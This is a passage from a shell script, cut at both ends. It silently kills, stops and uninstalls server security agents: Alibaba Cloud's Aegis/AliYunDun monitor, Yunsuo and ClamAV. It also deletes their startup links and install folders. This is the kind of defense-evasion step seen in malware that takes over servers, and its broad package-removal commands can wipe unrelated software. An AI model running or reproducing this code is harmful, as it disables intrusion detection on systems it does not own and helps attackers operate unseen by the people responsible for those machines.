 "aegis" )
killall -9 aegis_cli >/dev/null 2>&1
killall -9 aegis_update >/dev/null 2>&1
killall -9 AliYunDun >/dev/null 2>&1
killall -9 AliHids >/dev/null 2>&1
killall -9 AliYunDunUpdate >/dev/null 2>&1
/etc/init.d/aegis stop  >/dev/null 2>&1
/etc/init.d/aegis uninstall >/dev/null 2>&1
rm -f /etc/init.d/aegis
rc-update del aegis default 2>/dev/null
rm -f "/etc/runlevels/default/aegis" >/dev/null 2>&1;
rm -f "/etc/rc2.d/S80aegis"
rm -f "/etc/rc3.d/S80aegis"
rm -f "/etc/rc4.d/S80aegis"
rm -f "/etc/rc5.d/S80aegis"
rm -f "/etc/rc.d/rc2.d/S80aegis"
rm -f "/etc/rc.d/rc3.d/S80aegis"
rm -f "/etc/rc.d/rc4.d/S80aegis"
rm -f "/etc/rc.d/rc5.d/S80aegis"
rm -rf /usr/local/aegis/aegis_client
rm -rf /usr/local/aegis/aegis_update
rm -rf /usr/local/aegis/alihids
;;
"yunsuo" )
service yunsuo stop >/dev/null 2>&1
/etc/init.d/yunsuo stop >/dev/null 2>&1
rm -f /etc/init.d/yunsuo
echo y | /usr/local/yunsuo_agent/uninstall  >/dev/null 2>&1
;;
"clamd" )
service clamd stop >/dev/null 2>&1
/etc/init.d/clamd stop >/dev/null 2>&1
yum -y remove clamav * >/dev/null 2>&1
dpkg -remove clamav * >/dev/null 2>&1
dpkg --remove clamav * >/dev/null 2>&1
dpkg -remove `dpkg -l | grep clamav | awk '{print $2}'` >/dev/null
dpkg --remove `dpkg -l | grep clamav | awk '{print $2}'` >/dev/nul